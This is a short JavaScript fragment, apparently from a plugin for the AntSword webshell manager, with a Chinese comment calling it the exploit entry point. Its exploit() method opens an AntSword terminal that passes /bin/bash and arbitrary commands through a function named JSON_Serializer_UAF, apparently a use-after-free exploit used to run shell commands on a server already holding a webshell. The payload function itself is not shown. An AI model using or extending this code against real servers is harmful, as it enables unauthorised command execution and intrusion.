 // 执行EXP, 必须有这个函数
exploit() {
let self = this;
self.core = self.top.core;
new antSword.module.terminal(self.top.opt, {
exec: (arg = {
bin: '/bin/bash',
cmd: ''
}) => {
return {
_: JSON_Serializer_UAF(arg['bin'], arg['cmd']),
}
}
});
}
}